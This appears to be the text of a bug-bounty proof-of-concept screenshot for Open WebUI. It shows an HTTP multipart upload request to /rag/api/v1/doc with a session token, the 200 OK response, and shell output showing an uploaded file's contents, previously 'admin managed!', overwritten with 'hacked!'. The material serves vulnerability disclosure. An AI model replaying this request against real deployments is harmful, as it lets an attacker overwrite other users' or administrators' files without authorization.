 Request
Pretty Raw Hex
\n
1 POST /rag/api/v1/doc HTTP/1.1
2 Host: 192.168.3.205:8080
3 Content-Length: 293
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryr6TdmJHDafphL5Aq
7 Origin: http://192.168.3.205:8080
8 Referer: http://192.168.3.205:8080/workspace/documents/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImIwNzdlNmI5LWRjNmQtNDFhNC04NTBjLTZjY2VkOTk0M
TYwNCJ9.FdMgWNzpRTeJ2kWqXokDJeVt8ujKHRkCIF4EwOMuI_o
12 Connection: close
13
14 ------WebKitFormBoundaryr6TdmJHDafphL5Aq
15 Content-Disposition: form-data; name="file"; filename="mytest.txt"
16 Content-Type: text/plain
17
18 hacked!
19 ------WebKitFormBoundaryr6TdmJHDafphL5Aq
20 Content-Disposition: form-data; name="collection_name"
21
22
23 ------WebKitFormBoundaryr6TdmJHDafphL5Aq--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Fri, 12 Jul 2024 01:32:30 GMT
3 server: uvicorn
4 content-length: 141
5 content-type: application/json
6 access-control-allow-origin: http://192.168.3.205:8080
7 access-control-allow-credentials: true
8 vary: Origin, Origin
9 x-process-time: 0
10 connection: close
11
12 {
"status":true,
"collection_name":"2636449ae4748821deae13098903b8bfaed062f30a6d119823e494ee6e5dcc7",
"filename":"mytest.txt",
"known_type":true
}
pzhou@python-machine: ~
pzhou@python-machine:~$
pzhou@python-machine:~$
pzhou@python-machine:~$
pzhou@python-machine:~$ cat ~/bug-bounty/open-webui/venv/lib/python3.11/site-packages/data/uploads/mytest.txt
admin managed!
pzhou@python-machine:~$
pzhou@python-machine:~$
pzhou@python-machine:~$ cat ~/bug-bounty/open-webui/venv/lib/python3.11/site-packages/data/uploads/mytest.txt
pzhou@python-machine:~$ cat ~/bug-bounty/open-webui/venv/lib/python3.11/site-packages/data/uploads/mytest.txt
hacked!pzhou@python-machine:~$